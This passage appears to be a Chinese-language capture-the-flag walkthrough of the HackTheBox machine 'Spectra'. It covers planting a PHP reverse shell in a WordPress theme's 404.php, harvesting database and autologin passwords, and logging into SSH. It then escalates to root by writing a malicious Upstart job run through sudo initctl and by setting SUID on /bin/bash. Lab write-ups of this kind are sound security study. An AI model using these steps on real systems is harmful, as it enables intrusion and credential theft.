复制PHP反链Shell的代码,编辑到文件中并保存:

使用 http 访问主题下的 404.php 成功获得一个会话shell:

横向移动(Lateral Movement)

首先查看下 /home 目录,存在 chronos、katie、nginx、root 、user,当前会话是 nginx 用户,在 katie 用户目录下发现 user.txt ,暂时没有权限查看。
通过执行 $ nginx -t 获得 nginx 配置文件路径:

在配置文件中获悉 Web 站点部署在 /usr/local/share/nginx/html 目录,在配置文件中获取MYSQL数据库连接账号密码:
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'dev' );
/** MySQL database password */
define( 'DB_PASSWORD', 'development01' );

在系统根目录发现有一个 developers 组创建的 /srv 文件夹:

在 /srv 文件夹中发现 node.js 脚本,内容为启动 http 服务绑定端口为 8081(本地监听):
将 linpeas 传递至服务器,进一步对信息进行收集:


发现一个可疑的 autologin.conf 文件,查看一下内容 cat /etc/init/autologin.conf:
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end script
从脚配置中看到,会在 /mnt/stateful_partition/etc/autologin、/etc/autologin 目录中读取passwd文件中的密码。

成功在 /etc/autologin/passwd 中发现新的密码:SummerHereWeCome!!
使用目前收集到的用户名和密码信息,进行ssh登录爆破:

$ sshpass -p 'SummerHereWeCome!!' ssh katie@10.10.10.229
成功登录katie用户拿到 user flag。
权限提升(Privilege Escalation)
在 katie 用户下继续运行 linpeas 进行信息收集,发现 sudo -l下有对 initctl 的配置:

initctl - init 守护进程控制工具,允许系统管理员与 Upstart init 守护进程通信和交互。
katie@spectra /tmp $ sudo /sbin/initctl help
Job commands:
  start                       Start job.
  stop                        Stop job.
  restart                     Restart job.
  reload                      Send HUP signal to job.
  status                      Query status of job.
  list                        List known jobs.

Event commands:
  emit                        Emit an event.

Other commands:
  reload-configuration        Reload the configuration of the init daemon.
  version                     Request the version of the init daemon.
  log-priority                Change the minimum priority of log messages from the init daemon
  show-config                 Show emits, start on and stop on details for job configurations.
  help                        display list of commands

For more information on a command, try `initctl COMMAND --help'.
在 /etc/init 中可以找到对自启动服务的配置信息,但需要具有 developers 组的身份才能编辑。

查下组配置,目前我们的用户包含在 developers 组中。

OK,我们现在只需要写一个配置然后用 sudo initctl 去启动运行即可。
#!/bin/bash
echo -e "description \"Test node.js server\"\nauthor      "katie"\n \nstart on filesystem or runlevel [2345]\nstop on shutdown\n \nscript\n \n    exec cat /root/root.txt > /tmp/root.txt\n \nend script\n" >  /etc/init/test.conf
这里我直接获取 root flag 即可, 然后重新加载下配置在启动同名的 test 服务。
sudo /sbin/initctl reload-configuration
sudo /sbin/initctl list
sudo /sbin/initctl start test
可以看到,成功获取到了 root flag。

随后将 exec 后面的内容改成 bash /tmp/test.sh 运行就可以拿到 root shell:

复盘时看到还有一个更加简单的办法,
script里面直接给/bin/bash设置SUID权限也就是chmod +s /bin/bash,然后执行/bin/bash -p,瞬间拥有root shell。

参考
- https://www.cnblogs.com/solohac/p/4154181.html
